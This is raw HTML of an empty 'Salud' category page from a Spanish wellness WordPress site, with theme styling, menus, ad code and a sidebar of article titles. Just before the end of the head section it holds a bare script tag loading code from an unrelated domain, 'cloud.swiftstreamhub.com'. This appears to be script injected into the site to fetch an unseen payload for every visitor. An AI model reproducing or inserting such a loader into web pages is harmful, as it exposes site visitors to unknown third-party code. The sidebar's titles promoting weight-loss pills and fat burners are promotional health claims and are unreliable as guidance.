        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:600;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://mentecuerposano.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mentecuerposano.com/category/salud/",
                    "name": "Salud"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ffffff;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="archive category category-salud category-7 global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/mentecuerposano1/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com.mx/mentecuerposano/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-45"><a href="https://mentecuerposano.com/">Inicio</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://mentecuerposano.com/category/vivir/">Conciencia</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-342"><a href="https://mentecuerposano.com/category/salud/">Salud</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-340"><a href="https://mentecuerposano.com/category/belleza/">Belleza</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-341"><a href="https://mentecuerposano.com/category/haz-tu-mismo/">Hazlo Tu Mismo</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://mentecuerposano.com/category/cultura/">Cultura</a></li>
<li id="menu-item-7861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7861"><a href="https://mentecuerposano.com/category/relaciones/">Relaciones</a></li>
<li id="menu-item-7855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7855"><a href="https://mentecuerposano.com/category/ecologia/">Ecología</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mentecuerposano.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://mentecuerposano.com/">
            <img class="td-retina-data" data-retina="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90.png" src="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90-1.png" alt=""/>
            <span class="td-visual-hidden">Mente y Cuerpo Sano</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p td_uid_1_696991733f4ce_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696991733f4ce_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696991733f4ce_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Mente Cuerpo Sano Abajo 2 Adaptable -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="3917642408"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mentecuerposano.com/">
            <img class="td-retina-data" data-retina="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90.png" src="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90-1.png" alt=""/>
        </a>
        </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-45"><a href="https://mentecuerposano.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46"><a href="https://mentecuerposano.com/category/vivir/">Conciencia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-342"><a href="https://mentecuerposano.com/category/salud/">Salud</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-340"><a href="https://mentecuerposano.com/category/belleza/">Belleza</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-341"><a href="https://mentecuerposano.com/category/haz-tu-mismo/">Hazlo Tu Mismo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-119"><a href="https://mentecuerposano.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7861"><a href="https://mentecuerposano.com/category/relaciones/">Relaciones</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7855"><a href="https://mentecuerposano.com/category/ecologia/">Ecología</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://mentecuerposano.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mentecuerposano.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Salud</span></div></div>

                            <h1 class="entry-title td-page-title">Salud</h1>
                            
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Por puntuación de reseñas <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_3_696991733fe1b" data-td_block_id="td_uid_2_696991733fe19" href="https://mentecuerposano.com/category/salud/">Más recientes</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_4_696991733fe1d" data-td_block_id="td_uid_2_696991733fe19" href="https://mentecuerposano.com/category/salud/?filter_by=featured">Publicaciones destacadas</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_5_696991733fe1e" data-td_block_id="td_uid_2_696991733fe19" href="https://mentecuerposano.com/category/salud/?filter_by=popular">Más populares</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_696991733fe1f" data-td_block_id="td_uid_2_696991733fe19" href="https://mentecuerposano.com/category/salud/?filter_by=popular7">Populares en los últimos 7 días</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_696991733fe20" data-td_block_id="td_uid_2_696991733fe19" href="https://mentecuerposano.com/category/salud/?filter_by=review_high">Por puntuación de reseñas</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_8_696991733fe21" data-td_block_id="td_uid_2_696991733fe19" href="https://mentecuerposano.com/category/salud/?filter_by=random_posts">Al azar</a></li></ul></div></div>            </div>
        </div>

        
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    <div class="no-results td-pb-padding-side"><h2>No hay publicaciones para mostrar</h2></div>                                                                    </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_1 td_block_widget td_uid_10_69699173411ba_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_10_69699173411ba" ><script>var block_td_uid_10_69699173411ba = new tdBlock();
block_td_uid_10_69699173411ba.id = "td_uid_10_69699173411ba";
block_td_uid_10_69699173411ba.atts = '{"custom_title":"Lo M\u00e1s Nuevo","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_69699173411ba_rand","separator":"","m4_tl":"","m4_el":"","m6_tl":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_69699173411ba_rand","tdc_css_class_style":"td_uid_10_69699173411ba_rand_style"}';
block_td_uid_10_69699173411ba.td_column_number = "1";
block_td_uid_10_69699173411ba.block_type = "td_block_1";
block_td_uid_10_69699173411ba.post_count = "5";
block_td_uid_10_69699173411ba.found_posts = "815";
block_td_uid_10_69699173411ba.header_color = "#";
block_td_uid_10_69699173411ba.ajax_pagination_infinite_stop = "";
block_td_uid_10_69699173411ba.max_num_pages = "163";
tdBlocksArray.push(block_td_uid_10_69699173411ba);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Lo Más Nuevo</span></h4></div><div id=td_uid_10_69699173411ba class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mentecuerposano.com/pastillas-para-bajar-de-peso/" rel="bookmark" class="td-image-wrap" title="Las 14 mejores pastillas y suplementos para bajar de peso del 2019 que funcionan rápidamente"><img width="324" height="235" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2017/02/pastillas-para-bajar-de-peso-324x235.jpg"   alt="" title="Las 14 mejores pastillas y suplementos para bajar de peso del 2019 que funcionan rápidamente" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/pastillas-para-bajar-de-peso/" rel="bookmark" title="Las 14 mejores pastillas y suplementos para bajar de peso del 2019 que funcionan rápidamente">Las 14 mejores pastillas y suplementos para bajar de peso del...</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-excerpt">
                Hay muchas formas distintas para perder peso, en el mundo existen drogas, suplementos y pastillas para lograr el sueño de bajar de peso.

Estos suelen...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/quemadores-de-grasa-para-mujeres/" rel="bookmark" class="td-image-wrap" title="Los TOP 5 mejores quemadores de grasa para mujeres en el 2019 &#8211; pastillas seguras"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2018/05/quemar-grasa-1-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2018/05/quemar-grasa-1-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2018/05/quemar-grasa-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Los TOP 5 mejores quemadores de grasa para mujeres en el 2019 &#8211; pastillas seguras" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/quemadores-de-grasa-para-mujeres/" rel="bookmark" title="Los TOP 5 mejores quemadores de grasa para mujeres en el 2019 &#8211; pastillas seguras">Los TOP 5 mejores quemadores de grasa para mujeres en el...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/animales-extintos/" rel="bookmark" class="td-image-wrap" title="100 animales extintos recientemente en todo el mundo y sus causas"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2018/06/Dodo-esqueleto-extinto-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2018/06/Dodo-esqueleto-extinto-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2018/06/Dodo-esqueleto-extinto-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="100 animales extintos recientemente en todo el mundo y sus causas" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/animales-extintos/" rel="bookmark" title="100 animales extintos recientemente en todo el mundo y sus causas">100 animales extintos recientemente en todo el mundo y sus causas</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/como-cuidar-el-medio-ambiente/" rel="bookmark" class="td-image-wrap" title="Cómo cuidar el medio ambiente: 24 cosas que todos debemos hacer"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2018/06/cuidar-el-ambiente-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2018/06/cuidar-el-ambiente-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2018/06/cuidar-el-ambiente-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Cómo cuidar el medio ambiente: 24 cosas que todos debemos hacer" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/como-cuidar-el-medio-ambiente/" rel="bookmark" title="Cómo cuidar el medio ambiente: 24 cosas que todos debemos hacer">Cómo cuidar el medio ambiente: 24 cosas que todos debemos hacer</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/instant-knockout/" rel="bookmark" class="td-image-wrap" title="Instant knockout: cómo funciona, ¿Sirve?, qué efectos secundArios tiene"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2018/06/Quemador-de-Grasa-Instant-Knockout-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2018/06/Quemador-de-Grasa-Instant-Knockout-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2018/06/Quemador-de-Grasa-Instant-Knockout-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Instant knockout: cómo funciona, ¿Sirve?, qué efectos secundArios tiene" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/instant-knockout/" rel="bookmark" title="Instant knockout: cómo funciona, ¿Sirve?, qué efectos secundArios tiene">Instant knockout: cómo funciona, ¿Sirve?, qué efectos secundArios tiene</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_1 td_block_widget td_uid_11_69699173440da_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1"  data-td-block-uid="td_uid_11_69699173440da" ><script>var block_td_uid_11_69699173440da = new tdBlock();
block_td_uid_11_69699173440da.id = "td_uid_11_69699173440da";
block_td_uid_11_69699173440da.atts = '{"custom_title":"Recomendado:","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"jetpack_popular_2","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_11_69699173440da_rand","separator":"","m4_tl":"","m4_el":"","m6_tl":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_11_69699173440da_rand","tdc_css_class_style":"td_uid_11_69699173440da_rand_style"}';
block_td_uid_11_69699173440da.td_column_number = "1";
block_td_uid_11_69699173440da.block_type = "td_block_1";
block_td_uid_11_69699173440da.post_count = "0";
block_td_uid_11_69699173440da.found_posts = "0";
block_td_uid_11_69699173440da.header_color = "#";
block_td_uid_11_69699173440da.ajax_pagination_infinite_stop = "";
block_td_uid_11_69699173440da.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_11_69699173440da);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recomendado:</span></h4></div><div id=td_uid_11_69699173440da class="td_block_inner"></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a href="https://mentecuerposano.com/lp/encuesta" target="_blank" rel="noopener"><img loading="lazy" decoding="async" alt="prueba" src="https://mentecuerposano.com/wp-content/uploads/2017/01/peor-alimento.jpg" width="348" height="293" border="0px"></a></p>
</div>
		</aside>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_13_6969917344c1e_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="td_uid_13_6969917344c1e" ><script>var block_td_uid_13_6969917344c1e = new tdBlock();
block_td_uid_13_6969917344c1e.id = "td_uid_13_6969917344c1e";
